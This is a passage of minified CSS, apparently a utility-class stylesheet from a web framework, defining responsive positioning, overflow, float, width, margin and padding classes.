768px){.top-md-0{top:0 !important}.right-md-0{right:0 !important}.bottom-md-0{bottom:0 !important}.left-md-0{left:0 !important}.top-md-auto{top:auto !important}.right-md-auto{right:auto !important}.bottom-md-auto{bottom:auto !important}.left-md-auto{left:auto !important}}@media (min-width: 1012px){.top-lg-0{top:0 !important}.right-lg-0{right:0 !important}.bottom-lg-0{bottom:0 !important}.left-lg-0{left:0 !important}.top-lg-auto{top:auto !important}.right-lg-auto{right:auto !important}.bottom-lg-auto{bottom:auto !important}.left-lg-auto{left:auto !important}}@media (min-width: 1280px){.top-xl-0{top:0 !important}.right-xl-0{right:0 !important}.bottom-xl-0{bottom:0 !important}.left-xl-0{left:0 !important}.top-xl-auto{top:auto !important}.right-xl-auto{right:auto !important}.bottom-xl-auto{bottom:auto !important}.left-xl-auto{left:auto !important}}.v-align-middle{vertical-align:middle !important}.v-align-top{vertical-align:top !important}.v-align-bottom{vertical-align:bottom !important}.v-align-text-top{vertical-align:text-top !important}.v-align-text-bottom{vertical-align:text-bottom !important}.v-align-baseline{vertical-align:baseline !important}.overflow-visible{overflow:visible !important}.overflow-x-visible{overflow-x:visible !important}.overflow-y-visible{overflow-y:visible !important}.overflow-hidden{overflow:hidden !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-auto{overflow:auto !important}.overflow-x-auto{overflow-x:auto !important}.overflow-y-auto{overflow-y:auto !important}.overflow-scroll{overflow:scroll !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-scroll{overflow-y:scroll !important}@media (min-width: 544px){.overflow-sm-visible{overflow:visible !important}.overflow-sm-x-visible{overflow-x:visible !important}.overflow-sm-y-visible{overflow-y:visible !important}.overflow-sm-hidden{overflow:hidden !important}.overflow-sm-x-hidden{overflow-x:hidden !important}.overflow-sm-y-hidden{overflow-y:hidden !important}.overflow-sm-auto{overflow:auto !important}.overflow-sm-x-auto{overflow-x:auto !important}.overflow-sm-y-auto{overflow-y:auto !important}.overflow-sm-scroll{overflow:scroll !important}.overflow-sm-x-scroll{overflow-x:scroll !important}.overflow-sm-y-scroll{overflow-y:scroll !important}}@media (min-width: 768px){.overflow-md-visible{overflow:visible !important}.overflow-md-x-visible{overflow-x:visible !important}.overflow-md-y-visible{overflow-y:visible !important}.overflow-md-hidden{overflow:hidden !important}.overflow-md-x-hidden{overflow-x:hidden !important}.overflow-md-y-hidden{overflow-y:hidden !important}.overflow-md-auto{overflow:auto !important}.overflow-md-x-auto{overflow-x:auto !important}.overflow-md-y-auto{overflow-y:auto !important}.overflow-md-scroll{overflow:scroll !important}.overflow-md-x-scroll{overflow-x:scroll !important}.overflow-md-y-scroll{overflow-y:scroll !important}}@media (min-width: 1012px){.overflow-lg-visible{overflow:visible !important}.overflow-lg-x-visible{overflow-x:visible !important}.overflow-lg-y-visible{overflow-y:visible !important}.overflow-lg-hidden{overflow:hidden !important}.overflow-lg-x-hidden{overflow-x:hidden !important}.overflow-lg-y-hidden{overflow-y:hidden !important}.overflow-lg-auto{overflow:auto !important}.overflow-lg-x-auto{overflow-x:auto !important}.overflow-lg-y-auto{overflow-y:auto !important}.overflow-lg-scroll{overflow:scroll !important}.overflow-lg-x-scroll{overflow-x:scroll !important}.overflow-lg-y-scroll{overflow-y:scroll !important}}@media (min-width: 1280px){.overflow-xl-visible{overflow:visible !important}.overflow-xl-x-visible{overflow-x:visible !important}.overflow-xl-y-visible{overflow-y:visible !important}.overflow-xl-hidden{overflow:hidden !important}.overflow-xl-x-hidden{overflow-x:hidden !important}.overflow-xl-y-hidden{overflow-y:hidden !important}.overflow-xl-auto{overflow:auto !important}.overflow-xl-x-auto{overflow-x:auto !important}.overflow-xl-y-auto{overflow-y:auto !important}.overflow-xl-scroll{overflow:scroll !important}.overflow-xl-x-scroll{overflow-x:scroll !important}.overflow-xl-y-scroll{overflow-y:scroll !important}}.clearfix::before{display:table;content:""}.clearfix::after{display:table;clear:both;content:""}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 544px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 1012px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1280px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.width-fit{max-width:100% !important}.width-full{width:100% !important}.height-fit{max-height:100% !important}.height-full{height:100% !important}.min-width-0{min-width:0 !important}.width-auto{width:auto !important}.direction-rtl{direction:rtl !important}.direction-ltr{direction:ltr !important}@media (min-width: 544px){.width-sm-auto{width:auto !important}.direction-sm-rtl{direction:rtl !important}.direction-sm-ltr{direction:ltr !important}}@media (min-width: 768px){.width-md-auto{width:auto !important}.direction-md-rtl{direction:rtl !important}.direction-md-ltr{direction:ltr !important}}@media (min-width: 1012px){.width-lg-auto{width:auto !important}.direction-lg-rtl{direction:rtl !important}.direction-lg-ltr{direction:ltr !important}}@media (min-width: 1280px){.width-xl-auto{width:auto !important}.direction-xl-rtl{direction:rtl !important}.direction-xl-ltr{direction:ltr !important}}.m-0{margin:0 !important}.mt-0{margin-top:0 !important}.mr-0{margin-right:0 !important}.mb-0{margin-bottom:0 !important}.ml-0{margin-left:0 !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.m-1{margin:4px !important}.mt-1{margin-top:4px !important}.mr-1{margin-right:4px !important}.mb-1{margin-bottom:4px !important}.ml-1{margin-left:4px !important}.mt-n1{margin-top:-4px !important}.mr-n1{margin-right:-4px !important}.mb-n1{margin-bottom:-4px !important}.ml-n1{margin-left:-4px !important}.mx-1{margin-right:4px !important;margin-left:4px !important}.my-1{margin-top:4px !important;margin-bottom:4px !important}.m-2{margin:8px !important}.mt-2{margin-top:8px !important}.mr-2{margin-right:8px !important}.mb-2{margin-bottom:8px !important}.ml-2{margin-left:8px !important}.mt-n2{margin-top:-8px !important}.mr-n2{margin-right:-8px !important}.mb-n2{margin-bottom:-8px !important}.ml-n2{margin-left:-8px !important}.mx-2{margin-right:8px !important;margin-left:8px !important}.my-2{margin-top:8px !important;margin-bottom:8px !important}.m-3{margin:16px !important}.mt-3{margin-top:16px !important}.mr-3{margin-right:16px !important}.mb-3{margin-bottom:16px !important}.ml-3{margin-left:16px !important}.mt-n3{margin-top:-16px !important}.mr-n3{margin-right:-16px !important}.mb-n3{margin-bottom:-16px !important}.ml-n3{margin-left:-16px !important}.mx-3{margin-right:16px !important;margin-left:16px !important}.my-3{margin-top:16px !important;margin-bottom:16px !important}.m-4{margin:24px !important}.mt-4{margin-top:24px !important}.mr-4{margin-right:24px !important}.mb-4{margin-bottom:24px !important}.ml-4{margin-left:24px !important}.mt-n4{margin-top:-24px !important}.mr-n4{margin-right:-24px !important}.mb-n4{margin-bottom:-24px !important}.ml-n4{margin-left:-24px !important}.mx-4{margin-right:24px !important;margin-left:24px !important}.my-4{margin-top:24px !important;margin-bottom:24px !important}.m-5{margin:32px !important}.mt-5{margin-top:32px !important}.mr-5{margin-right:32px !important}.mb-5{margin-bottom:32px !important}.ml-5{margin-left:32px !important}.mt-n5{margin-top:-32px !important}.mr-n5{margin-right:-32px !important}.mb-n5{margin-bottom:-32px !important}.ml-n5{margin-left:-32px !important}.mx-5{margin-right:32px !important;margin-left:32px !important}.my-5{margin-top:32px !important;margin-bottom:32px !important}.m-6{margin:40px !important}.mt-6{margin-top:40px !important}.mr-6{margin-right:40px !important}.mb-6{margin-bottom:40px !important}.ml-6{margin-left:40px !important}.mt-n6{margin-top:-40px !important}.mr-n6{margin-right:-40px !important}.mb-n6{margin-bottom:-40px !important}.ml-n6{margin-left:-40px !important}.mx-6{margin-right:40px !important;margin-left:40px !important}.my-6{margin-top:40px !important;margin-bottom:40px !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}@media (min-width: 544px){.m-sm-0{margin:0 !important}.mt-sm-0{margin-top:0 !important}.mr-sm-0{margin-right:0 !important}.mb-sm-0{margin-bottom:0 !important}.ml-sm-0{margin-left:0 !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.m-sm-1{margin:4px !important}.mt-sm-1{margin-top:4px !important}.mr-sm-1{margin-right:4px !important}.mb-sm-1{margin-bottom:4px !important}.ml-sm-1{margin-left:4px !important}.mt-sm-n1{margin-top:-4px !important}.mr-sm-n1{margin-right:-4px !important}.mb-sm-n1{margin-bottom:-4px !important}.ml-sm-n1{margin-left:-4px !important}.mx-sm-1{margin-right:4px !important;margin-left:4px !important}.my-sm-1{margin-top:4px !important;margin-bottom:4px !important}.m-sm-2{margin:8px !important}.mt-sm-2{margin-top:8px !important}.mr-sm-2{margin-right:8px !important}.mb-sm-2{margin-bottom:8px !important}.ml-sm-2{margin-left:8px !important}.mt-sm-n2{margin-top:-8px !important}.mr-sm-n2{margin-right:-8px !important}.mb-sm-n2{margin-bottom:-8px !important}.ml-sm-n2{margin-left:-8px !important}.mx-sm-2{margin-right:8px !important;margin-left:8px !important}.my-sm-2{margin-top:8px !important;margin-bottom:8px !important}.m-sm-3{margin:16px !important}.mt-sm-3{margin-top:16px !important}.mr-sm-3{margin-right:16px !important}.mb-sm-3{margin-bottom:16px !important}.ml-sm-3{margin-left:16px !important}.mt-sm-n3{margin-top:-16px !important}.mr-sm-n3{margin-right:-16px !important}.mb-sm-n3{margin-bottom:-16px !important}.ml-sm-n3{margin-left:-16px !important}.mx-sm-3{margin-right:16px !important;margin-left:16px !important}.my-sm-3{margin-top:16px !important;margin-bottom:16px !important}.m-sm-4{margin:24px !important}.mt-sm-4{margin-top:24px !important}.mr-sm-4{margin-right:24px !important}.mb-sm-4{margin-bottom:24px !important}.ml-sm-4{margin-left:24px !important}.mt-sm-n4{margin-top:-24px !important}.mr-sm-n4{margin-right:-24px !important}.mb-sm-n4{margin-bottom:-24px !important}.ml-sm-n4{margin-left:-24px !important}.mx-sm-4{margin-right:24px !important;margin-left:24px !important}.my-sm-4{margin-top:24px !important;margin-bottom:24px !important}.m-sm-5{margin:32px !important}.mt-sm-5{margin-top:32px !important}.mr-sm-5{margin-right:32px !important}.mb-sm-5{margin-bottom:32px !important}.ml-sm-5{margin-left:32px !important}.mt-sm-n5{margin-top:-32px !important}.mr-sm-n5{margin-right:-32px !important}.mb-sm-n5{margin-bottom:-32px !important}.ml-sm-n5{margin-left:-32px !important}.mx-sm-5{margin-right:32px !important;margin-left:32px !important}.my-sm-5{margin-top:32px !important;margin-bottom:32px !important}.m-sm-6{margin:40px !important}.mt-sm-6{margin-top:40px !important}.mr-sm-6{margin-right:40px !important}.mb-sm-6{margin-bottom:40px !important}.ml-sm-6{margin-left:40px !important}.mt-sm-n6{margin-top:-40px !important}.mr-sm-n6{margin-right:-40px !important}.mb-sm-n6{margin-bottom:-40px !important}.ml-sm-n6{margin-left:-40px !important}.mx-sm-6{margin-right:40px !important;margin-left:40px !important}.my-sm-6{margin-top:40px !important;margin-bottom:40px !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0{margin-top:0 !important}.mr-md-0{margin-right:0 !important}.mb-md-0{margin-bottom:0 !important}.ml-md-0{margin-left:0 !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.m-md-1{margin:4px !important}.mt-md-1{margin-top:4px !important}.mr-md-1{margin-right:4px !important}.mb-md-1{margin-bottom:4px !important}.ml-md-1{margin-left:4px !important}.mt-md-n1{margin-top:-4px !important}.mr-md-n1{margin-right:-4px !important}.mb-md-n1{margin-bottom:-4px !important}.ml-md-n1{margin-left:-4px !important}.mx-md-1{margin-right:4px !important;margin-left:4px !important}.my-md-1{margin-top:4px !important;margin-bottom:4px !important}.m-md-2{margin:8px !important}.mt-md-2{margin-top:8px !important}.mr-md-2{margin-right:8px !important}.mb-md-2{margin-bottom:8px !important}.ml-md-2{margin-left:8px !important}.mt-md-n2{margin-top:-8px !important}.mr-md-n2{margin-right:-8px !important}.mb-md-n2{margin-bottom:-8px !important}.ml-md-n2{margin-left:-8px !important}.mx-md-2{margin-right:8px !important;margin-left:8px !important}.my-md-2{margin-top:8px !important;margin-bottom:8px !important}.m-md-3{margin:16px !important}.mt-md-3{margin-top:16px !important}.mr-md-3{margin-right:16px !important}.mb-md-3{margin-bottom:16px !important}.ml-md-3{margin-left:16px !important}.mt-md-n3{margin-top:-16px !important}.mr-md-n3{margin-right:-16px !important}.mb-md-n3{margin-bottom:-16px !important}.ml-md-n3{margin-left:-16px !important}.mx-md-3{margin-right:16px !important;margin-left:16px !important}.my-md-3{margin-top:16px !important;margin-bottom:16px !important}.m-md-4{margin:24px !important}.mt-md-4{margin-top:24px !important}.mr-md-4{margin-right:24px !important}.mb-md-4{margin-bottom:24px !important}.ml-md-4{margin-left:24px !important}.mt-md-n4{margin-top:-24px !important}.mr-md-n4{margin-right:-24px !important}.mb-md-n4{margin-bottom:-24px !important}.ml-md-n4{margin-left:-24px !important}.mx-md-4{margin-right:24px !important;margin-left:24px !important}.my-md-4{margin-top:24px !important;margin-bottom:24px !important}.m-md-5{margin:32px !important}.mt-md-5{margin-top:32px !important}.mr-md-5{margin-right:32px !important}.mb-md-5{margin-bottom:32px !important}.ml-md-5{margin-left:32px !important}.mt-md-n5{margin-top:-32px !important}.mr-md-n5{margin-right:-32px !important}.mb-md-n5{margin-bottom:-32px !important}.ml-md-n5{margin-left:-32px !important}.mx-md-5{margin-right:32px !important;margin-left:32px !important}.my-md-5{margin-top:32px !important;margin-bottom:32px !important}.m-md-6{margin:40px !important}.mt-md-6{margin-top:40px !important}.mr-md-6{margin-right:40px !important}.mb-md-6{margin-bottom:40px !important}.ml-md-6{margin-left:40px !important}.mt-md-n6{margin-top:-40px !important}.mr-md-n6{margin-right:-40px !important}.mb-md-n6{margin-bottom:-40px !important}.ml-md-n6{margin-left:-40px !important}.mx-md-6{margin-right:40px !important;margin-left:40px !important}.my-md-6{margin-top:40px !important;margin-bottom:40px !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}}@media (min-width: 1012px){.m-lg-0{margin:0 !important}.mt-lg-0{margin-top:0 !important}.mr-lg-0{margin-right:0 !important}.mb-lg-0{margin-bottom:0 !important}.ml-lg-0{margin-left:0 !important}.mx-lg-0{margin-right:0 !important;margin-left:0 !important}.my-lg-0{margin-top:0 !important;margin-bottom:0 !important}.m-lg-1{margin:4px !important}.mt-lg-1{margin-top:4px !important}.mr-lg-1{margin-right:4px !important}.mb-lg-1{margin-bottom:4px !important}.ml-lg-1{margin-left:4px !important}.mt-lg-n1{margin-top:-4px !important}.mr-lg-n1{margin-right:-4px !important}.mb-lg-n1{margin-bottom:-4px !important}.ml-lg-n1{margin-left:-4px !important}.mx-lg-1{margin-right:4px !important;margin-left:4px !important}.my-lg-1{margin-top:4px !important;margin-bottom:4px !important}.m-lg-2{margin:8px !important}.mt-lg-2{margin-top:8px !important}.mr-lg-2{margin-right:8px !important}.mb-lg-2{margin-bottom:8px !important}.ml-lg-2{margin-left:8px !important}.mt-lg-n2{margin-top:-8px !important}.mr-lg-n2{margin-right:-8px !important}.mb-lg-n2{margin-bottom:-8px !important}.ml-lg-n2{margin-left:-8px !important}.mx-lg-2{margin-right:8px !important;margin-left:8px !important}.my-lg-2{margin-top:8px !important;margin-bottom:8px !important}.m-lg-3{margin:16px !important}.mt-lg-3{margin-top:16px !important}.mr-lg-3{margin-right:16px !important}.mb-lg-3{margin-bottom:16px !important}.ml-lg-3{margin-left:16px !important}.mt-lg-n3{margin-top:-16px !important}.mr-lg-n3{margin-right:-16px !important}.mb-lg-n3{margin-bottom:-16px !important}.ml-lg-n3{margin-left:-16px !important}.mx-lg-3{margin-right:16px !important;margin-left:16px !important}.my-lg-3{margin-top:16px !important;margin-bottom:16px !important}.m-lg-4{margin:24px !important}.mt-lg-4{margin-top:24px !important}.mr-lg-4{margin-right:24px !important}.mb-lg-4{margin-bottom:24px !important}.ml-lg-4{margin-left:24px !important}.mt-lg-n4{margin-top:-24px !important}.mr-lg-n4{margin-right:-24px !important}.mb-lg-n4{margin-bottom:-24px !important}.ml-lg-n4{margin-left:-24px !important}.mx-lg-4{margin-right:24px !important;margin-left:24px !important}.my-lg-4{margin-top:24px !important;margin-bottom:24px !important}.m-lg-5{margin:32px !important}.mt-lg-5{margin-top:32px !important}.mr-lg-5{margin-right:32px !important}.mb-lg-5{margin-bottom:32px !important}.ml-lg-5{margin-left:32px !important}.mt-lg-n5{margin-top:-32px !important}.mr-lg-n5{margin-right:-32px !important}.mb-lg-n5{margin-bottom:-32px !important}.ml-lg-n5{margin-left:-32px !important}.mx-lg-5{margin-right:32px !important;margin-left:32px !important}.my-lg-5{margin-top:32px !important;margin-bottom:32px !important}.m-lg-6{margin:40px !important}.mt-lg-6{margin-top:40px !important}.mr-lg-6{margin-right:40px !important}.mb-lg-6{margin-bottom:40px !important}.ml-lg-6{margin-left:40px !important}.mt-lg-n6{margin-top:-40px !important}.mr-lg-n6{margin-right:-40px !important}.mb-lg-n6{margin-bottom:-40px !important}.ml-lg-n6{margin-left:-40px !important}.mx-lg-6{margin-right:40px !important;margin-left:40px !important}.my-lg-6{margin-top:40px !important;margin-bottom:40px !important}.mx-lg-auto{margin-right:auto !important;margin-left:auto !important}}@media (min-width: 1280px){.m-xl-0{margin:0 !important}.mt-xl-0{margin-top:0 !important}.mr-xl-0{margin-right:0 !important}.mb-xl-0{margin-bottom:0 !important}.ml-xl-0{margin-left:0 !important}.mx-xl-0{margin-right:0 !important;margin-left:0 !important}.my-xl-0{margin-top:0 !important;margin-bottom:0 !important}.m-xl-1{margin:4px !important}.mt-xl-1{margin-top:4px !important}.mr-xl-1{margin-right:4px !important}.mb-xl-1{margin-bottom:4px !important}.ml-xl-1{margin-left:4px !important}.mt-xl-n1{margin-top:-4px !important}.mr-xl-n1{margin-right:-4px !important}.mb-xl-n1{margin-bottom:-4px !important}.ml-xl-n1{margin-left:-4px !important}.mx-xl-1{margin-right:4px !important;margin-left:4px !important}.my-xl-1{margin-top:4px !important;margin-bottom:4px !important}.m-xl-2{margin:8px !important}.mt-xl-2{margin-top:8px !important}.mr-xl-2{margin-right:8px !important}.mb-xl-2{margin-bottom:8px !important}.ml-xl-2{margin-left:8px !important}.mt-xl-n2{margin-top:-8px !important}.mr-xl-n2{margin-right:-8px !important}.mb-xl-n2{margin-bottom:-8px !important}.ml-xl-n2{margin-left:-8px !important}.mx-xl-2{margin-right:8px !important;margin-left:8px !important}.my-xl-2{margin-top:8px !important;margin-bottom:8px !important}.m-xl-3{margin:16px !important}.mt-xl-3{margin-top:16px !important}.mr-xl-3{margin-right:16px !important}.mb-xl-3{margin-bottom:16px !important}.ml-xl-3{margin-left:16px !important}.mt-xl-n3{margin-top:-16px !important}.mr-xl-n3{margin-right:-16px !important}.mb-xl-n3{margin-bottom:-16px !important}.ml-xl-n3{margin-left:-16px !important}.mx-xl-3{margin-right:16px !important;margin-left:16px !important}.my-xl-3{margin-top:16px !important;margin-bottom:16px !important}.m-xl-4{margin:24px !important}.mt-xl-4{margin-top:24px !important}.mr-xl-4{margin-right:24px !important}.mb-xl-4{margin-bottom:24px !important}.ml-xl-4{margin-left:24px !important}.mt-xl-n4{margin-top:-24px !important}.mr-xl-n4{margin-right:-24px !important}.mb-xl-n4{margin-bottom:-24px !important}.ml-xl-n4{margin-left:-24px !important}.mx-xl-4{margin-right:24px !important;margin-left:24px !important}.my-xl-4{margin-top:24px !important;margin-bottom:24px !important}.m-xl-5{margin:32px !important}.mt-xl-5{margin-top:32px !important}.mr-xl-5{margin-right:32px !important}.mb-xl-5{margin-bottom:32px !important}.ml-xl-5{margin-left:32px !important}.mt-xl-n5{margin-top:-32px !important}.mr-xl-n5{margin-right:-32px !important}.mb-xl-n5{margin-bottom:-32px !important}.ml-xl-n5{margin-left:-32px !important}.mx-xl-5{margin-right:32px !important;margin-left:32px !important}.my-xl-5{margin-top:32px !important;margin-bottom:32px !important}.m-xl-6{margin:40px !important}.mt-xl-6{margin-top:40px !important}.mr-xl-6{margin-right:40px !important}.mb-xl-6{margin-bottom:40px !important}.ml-xl-6{margin-left:40px !important}.mt-xl-n6{margin-top:-40px !important}.mr-xl-n6{margin-right:-40px !important}.mb-xl-n6{margin-bottom:-40px !important}.ml-xl-n6{margin-left:-40px !important}.mx-xl-6{margin-right:40px !important;margin-left:40px !important}.my-xl-6{margin-top:40px !important;margin-bottom:40px !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}}.p-0{padding:0 !important}.pt-0{padding-top:0 !important}.pr-0{padding-right:0 !important}.pb-0{padding-bottom:0 !important}.pl-0{padding-left:0 !important}.px-0{padding-right:0 !important;padding-left:0 !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.p-1{padding:4px !important}.pt-1{padding-top:4px !important}.pr-1{padding-right:4px !important}.pb-1{padding-bottom:4px !important}.pl-1{padding-left:4px !important}.px-1{padding-right:4px !important;padding-left:4px !important}.py-1{padding-top:4px !important;padding-bottom:4px !important}.p-2{padding:8px !important}.pt-2{padding-top:8px !important}.pr-2{padding-right:8px !important}.pb-2{padding-bottom:8px !important}.pl-2{padding-left:8px !important}.px-2{padding-right:8px !important;padding-left:8px !important}.py-2{padding-top:8px !important;padding-bottom:8px !important}.p-3{padding:16px !important}.pt-3{padding-top:16px !important}.pr-3{padding-right:16px !important}.pb-3{padding-bottom:16px !important}.pl-3{padding-left:16px !important}.px-3{padding-right:16px !important;padding-left:16px !important}.py-3{padding-top:16px !important;padding-bottom:16px !important}.p-4{padding:24px !important}.pt-4{padding-top:24px !important}.pr-4{padding-right:24px !important}.pb-4{padding-bottom:24px !important}.pl-4{padding-left:24px !important}.px-4{padding-right:24px !important;padding-left:24px !important}.py-4{padding-top:24px !important;padding-bottom:24px !important}.p-5{padding:32px !important}.pt-5{padding-top:32px !important}.pr-5{padding-right:32px !important}.pb-5{padding-bottom:32px !important}.pl-5{padding-left:32px !important}.px-5{padding-right:32px !important;padding-left:32px !important}.py-5{padding-top:32px !important;padding-bottom:32px !important}.p-6{padding:40px !important}.pt-6{padding-top:40px !important}.pr-6{padding-right:40px !important}.pb-6{padding-bottom:40px !important}.pl-6{padding-left:40px !important}.px-6{padding-right:40px !important;padding-left:40px !important}.py-6{padding-top:40px !important;padding-bottom:40px !important}@media (min-width: 544px){.p-sm-0{padding:0 !important}.pt-sm-0{padding-top:0 !important}.pr-sm-0{padding-right:0 !important}.pb-sm-0{padding-bottom:0 !important}.pl-sm-0{padding-left:0 !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.p-sm-1{padding:4px !important}.pt-sm-1{padding-top:4px !important}.pr-sm-1{padding-right:4px !important}.pb-sm-1{padding-bottom:4px !important}.pl-sm-1{padding-left:4px !important}.px-sm-1{padding-right:4px !important;padding-left:4px !important}.py-sm-1{padding-top:4px !important;padding-bottom:4px !important}.p-sm-2{padding:8px !important}.pt-sm-2{padding-top:8px !important}.pr-sm-2{padding-right:8px !important}.pb-sm-2{padding-bottom:8px !important}.pl-sm-2{padding-left:8px !important}.px-sm-2{padding-right:8px !important;padding-left:8px !important}.py-sm-2{padding-top:8px !important;padding-bottom:8px !important}.p-sm-3{padding:16px !important}.pt-sm-3{padding-top:16px !important}.pr-sm-3{padding-right:16px !important}.pb-sm-3{padding-bottom:16px !important}.pl-sm-3{padding-left:16px !important}.px-sm-3{padding-right:16px !important;padding-left:16px !important}.py-sm-3{padding-top:16px !important;padding-bottom:16px !important}.p-sm-4{padding:24px !important}.pt-sm-4{padding-top:24px !important}.pr-sm-4{padding-right:24px !important}.pb-sm-4{padding-bottom:24px !important}.pl-sm-4{padding-left:24px !important}.px-sm-4{padding-right:24px !important;padding-left:24px !important}.py-sm-4{padding-top:24px !important;padding-bottom:24px !important}.p-sm-5{padding:32px !important}.pt-sm-5{padding-top:32px !important}.pr-sm-5{padding-right:32px !important}.pb-sm-5{padding-bottom:32px !important}.pl-sm-5{padding-left:32px !important}.px-sm-5{padding-right:32px !important;padding-left:32px !important}.py-sm-5{padding-top:32px !important;padding-bottom:32px !important}.p-sm-6{padding:40px !important}.pt-sm-6{padding-top:40px !important}.pr-sm-6{padding-right:40px !important}.pb-sm-6{padding-bottom:40px !important}.pl-sm-6{padding-left:40px !important}.px-sm-6{padding-right:40px !important;padding-left:40px !important}.py-sm-6{padding-top:40px !important;padding-bottom:40px !important}}@media (min-width: 768px){.p-md-0{padding:0 !important}.pt-md-0{padding-top:0 !important}.pr-md-0{padding-right:0 !important}.pb-md-0{padding-bottom:0 !important}.pl-md-0{padding-left:0 !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.p-md-1{padding:4px !important}.pt-md-1{padding-top:4px !important}.pr-md-1{padding-right:4px !important}.pb-md-1{padding-bottom:4px !important}.pl-md-1{padding-left:4px !important}.px-md-1{padding-right:4px !important;padding-left:4px !important}.py-md-1{padding-top:4px !important;padding-bottom:4px !important}.p-md-2{padding:8px !important}.pt-md-2{padding-top:8px !important}.pr-md-2{padding-right:8px !important}.pb-md-2{padding-bottom:8px !important}.pl-md-2{padding-left:8px !important}.px-md-2{padding-right:8px !important;padding-left:8px !important}.py-md-2{padding-top:8px !important;padding-bottom:8px !important}.p-md-3{padding:16px !important}.pt-md-3{padding-top:16px !important}.pr-md-3{padding-right:16px !important}.pb-md-3{padding-bottom:16px !important}.pl-md-3{padding-left:16px !important}.px-md-3{padding-right:16px !important;padding-left:16px !important}.py-md-3{padding-top:16px !important;padding-bottom:16px !important}.p-md-4{padding:24px !important}.pt-md-4{padding-top:24px !important}.pr-md-4{padding-right:24px !important}.pb-md-4{padding-bottom:24px !important}.pl-md-4{padding-left:24px !important}.px-md-4{padding-right:24px !important;padding-left:24px !important}.py-md-4{padding-top:24px !important;padding-bottom:24px !important}.p-md-5{padding:32px !important}.pt-md-5{padding-top:32px !important}.pr-md-5{padding-right:32px !important}.pb-md-5{padding-bottom:32px !important}.pl-md-5{padding-left:32px !important}.px-md-5{padding-right:32px !important;padding-left:32px !important}.py-md-5{padding-top:32px !important;padding-bottom:32px !important}.p-md-6{padding:40px !important}.pt-md-6{padding-top:40px !important}.pr-md-6{padding-right:40px !important}.pb-md-6{padding-bottom:40px !important}.pl-md-6{padding-left:40px !important}.px-md-6{padding-right:40px !important;padding-left:40px !important}.py-md-6{padding-top:40px !important;padding-bottom:40px !important}}@media (min-width: 1012px){.p-lg-0{padding:0 !important}.pt-lg-0{padding-top:0 !important}.pr-lg-0{padding-right:0 !important}.pb-lg-0{padding-bottom:0 !important}.pl-lg-0{padding-left:0 !important}.px-lg-0{padding-right:0 !important;padding-left:0 !important}.py-lg-0{padding-top:0 !important;padding-bottom:0 !important}.p-lg-1{padding:4px !important}.pt-lg-1{padding-top:4px !important}.pr-lg-1{padding-right:4px !important}.pb-lg-1{padding-bottom:4px !important}.pl-lg-1{padding-left:4px !important}.px-lg-1{padding-right:4px !important;padding-left:4px !important}.py-lg-1{padding-top:4px !important;padding-bottom:4px !important}.p-lg-2{padding:8px !important}.pt-lg-2{padding-top:8px !important}.pr-lg-2{padding-right:8px !important}.pb-lg-2{padding-bottom:8px !important}.pl-lg-2{padding-left:8px !important}.px-lg-2{padding-right:8px !important;padding-left:8px !important}.py-lg-2{padding-top:8px !important;padding-bottom:8px !important}.p-lg-3{padding:16px !important}.pt-lg-3{padding-top:16px !important}.pr-lg-3{padding-right:16px !important}.pb-lg-3{padding-bottom:16px !important}.pl-lg-3{padding-left:16px !important}.px-lg-3{padding-right:16px !important;padding-left:16px !important}.py-lg-3{padding-top:16px !important;padding-bottom:16px !important}.p-lg-4{padding:24px !important}.pt-lg-4{padding-top:24px !important}.pr-lg-4{padding-right:24px !important}.pb-lg-4{padding-bottom:24px !important}.pl-lg-4{padding-left:24px !important}.px-lg-4{padding-right:24px !important;padding-left:24px !important}.py-lg-4{padding-top:24px !important;padding-bottom:24px !important}.p-lg-5{padding:32px !important}.pt-lg-5{padding-top:32px !important}.pr-lg-5{padding-right:32px !important}.pb-lg-5{padding-bottom:32px !important}.pl-lg-5{padding-left:32px !important}.px-lg-5{padding-right:32px !important;padding-left:32px !important}.py-lg-5{padding-top:32px !important;padding-bottom:32px !important}.p-lg-6{padding:40px !important}.pt-lg-6{padding-top:40px !important}.pr-lg-6{padding-right:40px !important}.pb-lg-6{padding-bottom:40px !important}.pl-lg-6{padding-left:40px !important}.px-lg-6{padding-right:40px !important;padding-left:40px !important}.py-lg-6{padding-top:40px !important;padding-bottom:40px !important}}@media (min-width: 1280px){.p-xl-0{padding:0 !important}.pt-xl-0{padding-top:0 !important}.pr-xl-0{padding-right:0 !important}.pb-xl-0{padding-bottom:0 !important}.pl-xl-0{padding-left:0 !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.p-xl-1{padding:4px !important}.pt-xl-1{padding-top:4px !important}.pr-xl-1{padding-right:4px !important}.pb-xl-1{padding-bottom:4px !important}.pl-xl-1{padding-left:4px !important}.px-xl-1{padding-right:4px !important;padding-left:4px !important}.py-xl-1{padding-top:4px !important;padding-bottom:4px !important}.p-xl-2{padding:8px !important}.pt-xl-2{padding-top:8px !important}.pr-xl-2{padding-right:8px !important}.pb-xl-2{padding-bottom:8px !important}.pl-xl-2{padding-left:8px !important}.px-xl-2{padding-right:8px 